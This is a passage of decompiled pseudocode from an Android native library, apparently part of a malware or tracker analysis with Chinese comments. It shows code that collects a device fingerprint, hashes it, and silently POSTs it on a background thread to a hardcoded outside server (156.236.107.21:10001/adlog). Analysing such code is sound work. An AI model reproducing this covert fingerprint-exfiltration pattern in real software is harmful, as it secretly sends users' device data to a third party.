 1 __int64 __fastcall GetFingerprint_SendHTTP(JNIEnv *env)
2 {
3   get_device_fingerprint(env);
4   return post_receive_HTTP();
5 }
57   combine_info(v0, "v", (__int64)"1.0");        // 以下在构造JSON对象
58   combine_info(v1, "sn", (__int64)"1745719656-680d91685aa5b_20250427100738")
59   if ( BYTE_74AB0 )
60     combine_info(v1, "m", (__int64)&BYTE_74AB0);
61   if ( BYTE_74AF0 )
62     combine_info(v1, "ab", (__int64)&BYTE_74AF0);
63   sub_7BF4(v1, "vm", (unsigned int)DWORD_74B30);
64   if ( byte_74B34 )
65     combine_info(v1, "k", (__int64)&byte_74B34);
140   get_MD5((__int64)&v39);
141   sub_7D8C(&v39, &v28);                         // 以下在构造HTTP请求
142   v19 = (char *)malloc(v18);
143   v20 = v19;
144   if ( v19 )
145   {
146     memset(v19, 0, v18);
147     snprintf(v20, v18, "c=%s&x=%s", v16, &v28);
148     arg = v20;
149     v25 = v18;
150     set_HTTP_handler(&arg);
151     if ( p )
1 __int64 __fastcall set_HTTP_handler(void *arg)
2 {
3   pthread_t newthread; // [xsp+10h] [xbp-10h] BYREF
4
5   if ( (pthread_create(&newthread, 0LL, (void *(*)(void *))HTTP_handler, arg) & 0x80000000) == 0 )
6     pthread_detach(newthread);
7   return _stack_chk_guard;
8 }
23   memset(v12, 0, sizeof(v12));
24   memset(v15, 0, sizeof(v15));
25   memset(v13, 0, sizeof(v13));
26   memset(v14, 0, sizeof(v14));
27   if ( !"http://156.236.107.21:10001/adlog" )
28     return 0LL;
29   if ( !v2 )
30     return 0LL;
31   if ( (unsigned int)sub_1046C("http://156.236.107.21:10001/adlog", v13, v14, &v11) )
32     return 0LL;
33   v4 = sub_105E0(v13, v11);
34   if ( (v4 & 0x80000000) != 0 )
35     return 0LL;
36   snprintf(
37     v12,
38     0x100u,
39     "POST /%s HTTP/1.1\r\n"
40     "HOST: %s:%d\r\n"
41     "Accept: */*\r\n"
42     "Content-Type:application/x-www-form-urlencoded\r\n"
43     "Content-Length: %zd\r\n"
44     "\r\n",
45     v14